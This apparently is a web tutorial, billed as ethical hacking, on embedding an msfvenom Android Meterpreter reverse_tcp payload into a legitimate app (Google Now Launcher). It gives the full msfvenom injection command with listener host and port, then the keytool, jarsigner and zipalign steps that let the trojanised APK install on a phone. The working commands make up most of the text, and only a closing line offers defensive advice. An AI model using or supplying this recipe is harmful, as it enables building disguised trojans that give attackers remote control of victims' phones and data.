Step by Step Procedure to Embed Payload to Android App
In this article we focus on two major ways to embed msfvenom payloads to android apps for penetration testing and ethical hacking. Msfvenom is a payload generator and encoder. It replaced both msfencode and msfpayload, taking both into one package msfvenom.
To see options and syntax of msfvenom use man msfvenom or msfvenom -h.

We shall specify the platform which is android, architecture dalvik, and payload which should be android/meterpreter/reverse_tcp. The recommended payload should be android/meterpreter/reverse_http or android/meterpreter/reverse_https by this android will not restricted the bandwidth used by the application.
To see the available payloads for android,
msfvenom --list payload | grep android . By grepping we only want payloads for android devices.
Some android applications allow direct injection of payload to them. This all being dependent on the structure of the android app. But in this article we will be using the ‘google now launcher’ application.
So you can download it from any source. Since msfvenom supports use of already made app/template, option x is used to specify the template.
syntax : msfvenom -x [ app name .apk ] –platform android -a dalvik -p [ one payload from the list ] -o [ app name.apk ] LHOST=w.x.y.z LPORT=[ port number ], where -x must specify the app that is to be injected, -p is for payload specification, -o output and save file as name provided should be .apk file. LHOST and LPORT are the machines/tools that will listen for any connection from the application in case of installation and data transfer.
sudo msfvenom -x google.android.apk -a dalvik --platform android -p android/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=4444 -o google.apk

Signing the app
The produced app will be rejected by android security features, so we need to sign it and make it secure for android security.

We shall use the keytool
keytool -genkey -verbose -keystore /root/app.keystore -alias joshua -keyalg RSA -keysize 2048 -validity 1000 where genkey is to generate the key, keystore is to store the keys a file, keyalg the algorithm used to sign, keysize which is in bits and validity which is days.

We shall jarsigner to sign the application with the stored.
jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore app.keystore google.app.apk googleapp where the last argument is the alias, -sigalg is the signature algorithm by overriding the default, -keystore path to where keystore,-digestalg species the message of the digest algorithm use.
The option is by aligning, that is performed on the app that allows it run more efficiently.

zipalign -v 4 google.app.apk google-signed.apk the last option being the output file, -V for verbose and 4 provides 32-bit alignment.
In conclusion, we have seen embedding payloads to android applications with use of msfvenom tool. To avoid being a victim of the users are recommended to download apps from google app store.
